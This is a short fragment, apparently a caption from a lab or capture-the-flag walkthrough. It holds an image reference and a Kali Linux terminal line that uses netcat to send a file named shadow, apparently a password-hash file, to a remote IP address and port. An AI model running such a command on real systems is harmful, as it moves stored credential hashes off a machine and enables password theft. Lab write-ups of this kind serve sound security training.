 ┌──(kali㉿kali)-[~]
└─$ nc 10.201.45.42 4000 < shadow